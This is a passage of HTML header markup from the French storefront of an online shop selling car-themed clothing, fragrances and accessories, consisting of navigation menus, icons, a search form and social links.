    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient">
  <header class="header header--top-center header--mobile-center page-width drawer-menu header--has-menu" style="--icons-thickness:2px;">
    
<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_5 icon-hamburger--thickness-2"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/fr" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><a href="/fr/collections/collection-velocity" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CHUTE DE VITESSE (NOUVEAU)
                    </a></li><li><a href="/fr/collections/nouveautes-black-month" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OFFRES DE NOËL 
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ENSEMBLES (NOUVEAU)
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bundles-new" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ENSEMBLES (NOUVEAU)
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/couple-sweat-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couples Sweat-shirts à capuche
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/fr/collections/boites-mysteres" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BOÎTES MYSTÈRES
                    </a></li><li><a href="/fr/collections/fleur-d-or-automobile" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PARFUMS POUR VOITURES
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ACCESSOIRES 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accessoires" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ACCESSOIRES 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/schlusselring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PORTE-CLÉS
                                  </a></li><li><a href="/fr/collections/schablons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PORTE-CLÉS
                                  </a></li><li><a href="/fr/collections/accessoires-auto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AUTRES POUR TOI
                                  </a></li><li><a href="/fr/collections/produits_de_soin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PRODUITS DE SOINS
                                  </a></li><li><a href="/fr/collections/baies-aromatiques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ARBRES PARFUMÉS
                                  </a></li><li><a href="/fr/collections/autocollants-et-bannieres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ADHESIF
                                  </a></li><li><a href="/fr/collections/tasses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TASSES
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        VÊTEMENTS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bekleidung" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            VÊTEMENTS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/sweat-shirt-oversize" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie surdimensionné
                                  </a></li><li><a href="/fr/collections/t-shirts-oversize" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-shirts oversize
                                  </a></li><li><a href="/fr/collections/vestes-legeres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    vestes légères 
                                  </a></li><li><a href="/fr/collections/mutze-caps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Casquette/bonnet
                                  </a></li><li><a href="/fr/collections/tuningislife-merch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TIL Merch
                                  </a></li><li><a href="/fr/collections/hoodies-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sweats à capuche
                                  </a></li><li><a href="/fr/collections/sweatshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pull
                                  </a></li><li><a href="/fr/collections/socken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chaussettes
                                  </a></li><li><a href="/fr/collections/t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-shirts
                                  </a></li><li><a href="/fr/collections/joggeur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Joggeur
                                  </a></li><li><a href="/fr/collections/bonnets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bonnet
                                  </a></li><li><a href="/fr/collections/tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tops
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MOTIFS AUTOMOBILES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-car-motives" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            MOTIFS AUTOMOBILES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/car-motives-sweat-shirts-a-capuche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Sweat-shirts à capuche
                                  </a></li><li><a href="/fr/collections/car-motives-tasses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Motifs de voiture - Tasses
                                  </a></li><li><a href="/fr/collections/car-motives-chemises" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Motifs automobiles - Chemises
                                  </a></li><li><a href="/fr/collections/car-motives-chaussettes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Chaussettes
                                  </a></li><li><a href="/fr/collections/car-motives-casquettes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Casquettes
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/fr/collections/bestseller" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      COMMANDES
                    </a></li><li><details id="Details-menu-drawer-menu-item-11">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DROPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-drops" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DROPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/halloween-promo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HALLOWEEN DROP 2025
                                  </a></li><li><a href="/fr/collections/ligne-ete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ÉDITION ÉTÉ
                                  </a></li><li><a href="/fr/collections/offres-de-printemps-2025" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PRINTEMPS DROP 2025
                                  </a></li><li><a href="/fr/collections/essence-de-valentin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    VALENTINSTAG 2025 DROP
                                  </a></li><li><a href="/fr/collections/collection-automne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AUTOMNE 2024 LANCEMENT
                                  </a></li><li><a href="/fr/collections/collection-saison24" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LANCEMENT PRINTEMPS 2024
                                  </a></li><li><a href="/fr/collections/collection-universite-tuning" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TUNING UNIVERSITY 2023 DROP
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/fr/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/www.TuningIsLife.de" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/tuningislife.official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@tuningislife" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
          <selector-root data-id=WI926995 id="WI926995"></selector-root>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://tuningislife.de/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 41.66666666666667%"
            
          ><img src="//tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=500" alt="TuningIsLife" srcset="//tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=50 50w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=100 100w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=150 150w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=200 200w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=250 250w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=300 300w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=400 400w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_1.png?v=1753732786&amp;width=500 500w" width="110" height="45.833333333333336" class="header__heading-logo header__heading-logo--main motion-reduce">
